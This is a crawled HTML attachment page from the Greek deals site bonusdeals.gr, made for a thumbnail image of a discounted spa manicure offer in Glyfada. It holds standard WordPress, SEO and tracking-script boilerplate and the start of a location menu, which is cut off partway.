

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/spa-manicure-%CE%BC%CF%8C%CE%BD%CE%B9%CE%BC%CE%B7-%CE%B2%CE%B1%CF%86%CE%AE-%CE%B3%CE%BB%CF%85%CF%86%CE%AC%CE%B4%CE%B1-9e-%CE%B1%CF%80%CF%8C-40e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-78-%CF%83/untitled3_01147_thumb/
body_size: 35563
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>untitled3_01147_thumb - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="untitled3_01147_thumb - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/spa-manicure-μόνιμη-βαφή-γλυφάδα-9e-από-40e-έκπτωση-78-σ/untitled3_01147_thumb/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/spa-manicure-%CE%BC%CF%8C%CE%BD%CE%B9%CE%BC%CE%B7-%CE%B2%CE%B1%CF%86%CE%AE-%CE%B3%CE%BB%CF%85%CF%86%CE%AC%CE%B4%CE%B1-9e-%CE%B1%CF%80%CF%8C-40e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-78-%CF%83/untitled3_01147_thumb" />
	<meta property="og:image:width" content="397" />
	<meta property="og:image:height" content="355" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/spa-manicure-%CE%BC%CF%8C%CE%BD%CE%B9%CE%BC%CE%B7-%CE%B2%CE%B1%CF%86%CE%AE-%CE%B3%CE%BB%CF%85%CF%86%CE%AC%CE%B4%CE%B1-9e-%CE%B1%CF%80%CF%8C-40e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-78-%CF%83/untitled3_01147_thumb/","url":"https://www.bonusdeals.gr/deal/spa-manicure-%CE%BC%CF%8C%CE%BD%CE%B9%CE%BC%CE%B7-%CE%B2%CE%B1%CF%86%CE%AE-%CE%B3%CE%BB%CF%85%CF%86%CE%AC%CE%B4%CE%B1-9e-%CE%B1%CF%80%CF%8C-40e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-78-%CF%83/untitled3_01147_thumb/","name":"untitled3_01147_thumb - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/spa-manicure-%CE%BC%CF%8C%CE%BD%CE%B9%CE%BC%CE%B7-%CE%B2%CE%B1%CF%86%CE%AE-%CE%B3%CE%BB%CF%85%CF%86%CE%AC%CE%B4%CE%B1-9e-%CE%B1%CF%80%CF%8C-40e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-78-%CF%83/untitled3_01147_thumb/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/spa-manicure-%CE%BC%CF%8C%CE%BD%CE%B9%CE%BC%CE%B7-%CE%B2%CE%B1%CF%86%CE%AE-%CE%B3%CE%BB%CF%85%CF%86%CE%AC%CE%B4%CE%B1-9e-%CE%B1%CF%80%CF%8C-40e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-78-%CF%83/untitled3_01147_thumb/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2021/10/untitled3_01147_thumb.jpg","datePublished":"2021-10-16T09:54:27+00:00","dateModified":"2021-10-16T09:54:27+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/spa-manicure-%CE%BC%CF%8C%CE%BD%CE%B9%CE%BC%CE%B7-%CE%B2%CE%B1%CF%86%CE%AE-%CE%B3%CE%BB%CF%85%CF%86%CE%AC%CE%B4%CE%B1-9e-%CE%B1%CF%80%CF%8C-40e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-78-%CF%83/untitled3_01147_thumb/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/spa-manicure-%CE%BC%CF%8C%CE%BD%CE%B9%CE%BC%CE%B7-%CE%B2%CE%B1%CF%86%CE%AE-%CE%B3%CE%BB%CF%85%CF%86%CE%AC%CE%B4%CE%B1-9e-%CE%B1%CF%80%CF%8C-40e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-78-%CF%83/untitled3_01147_thumb/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/spa-manicure-%CE%BC%CF%8C%CE%BD%CE%B9%CE%BC%CE%B7-%CE%B2%CE%B1%CF%86%CE%AE-%CE%B3%CE%BB%CF%85%CF%86%CE%AC%CE%B4%CE%B1-9e-%CE%B1%CF%80%CF%8C-40e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-78-%CF%83/untitled3_01147_thumb/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2021/10/untitled3_01147_thumb.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2021/10/untitled3_01147_thumb.jpg","width":397,"height":355},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/spa-manicure-%CE%BC%CF%8C%CE%BD%CE%B9%CE%BC%CE%B7-%CE%B2%CE%B1%CF%86%CE%AE-%CE%B3%CE%BB%CF%85%CF%86%CE%AC%CE%B4%CE%B1-9e-%CE%B1%CF%80%CF%8C-40e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-78-%CF%83/untitled3_01147_thumb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Spa Manicure Μόνιμη Βαφή Γλυφάδα &#8211; 9€ από 40€ (Έκπτωση 78%) στην Άνω Γλυφάδα για ένα Spa Manicure με Μόνιμη Βαφή Gel Fix Orly ή ένα Spa Pendicure με Μόνιμη Βαφή Gel Fix Orly διάρκειας 3 εβδομάδων με επιλογή από γαλλικό ή χρώμα! Δωρεάν η Αφαίρεση, τα Σχέδια και τα Strass, από το «Lorandou Nails Exclusive»!!!","item":"https://www.bonusdeals.gr/deal/spa-manicure-%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b7-%ce%b2%ce%b1%cf%86%ce%ae-%ce%b3%ce%bb%cf%85%cf%86%ce%ac%ce%b4%ce%b1-9e-%ce%b1%cf%80%cf%8c-40e-%ce%ad%ce%ba%cf%80%cf%84%cf%89%cf%83%ce%b7-78-%cf%83/"},{"@type":"ListItem","position":3,"name":"untitled3_01147_thumb"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1122222" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1122222' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fspa-manicure-%25ce%25bc%25cf%258c%25ce%25bd%25ce%25b9%25ce%25bc%25ce%25b7-%25ce%25b2%25ce%25b1%25cf%2586%25ce%25ae-%25ce%25b3%25ce%25bb%25cf%2585%25cf%2586%25ce%25ac%25ce%25b4%25ce%25b1-9e-%25ce%25b1%25cf%2580%25cf%258c-40e-%25ce%25ad%25ce%25ba%25cf%2580%25cf%2584%25cf%2589%25cf%2583%25ce%25b7-78-%25cf%2583%2Funtitled3_01147_thumb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fspa-manicure-%25ce%25bc%25cf%258c%25ce%25bd%25ce%25b9%25ce%25bc%25ce%25b7-%25ce%25b2%25ce%25b1%25cf%2586%25ce%25ae-%25ce%25b3%25ce%25bb%25cf%2585%25cf%2586%25ce%25ac%25ce%25b4%25ce%25b1-9e-%25ce%25b1%25cf%2580%25cf%258c-40e-%25ce%25ad%25ce%25ba%25cf%2580%25cf%2584%25cf%2589%25cf%2583%25ce%25b7-78-%25cf%2583%2Funtitled3_01147_thumb%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1122222 attachmentid-1122222 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
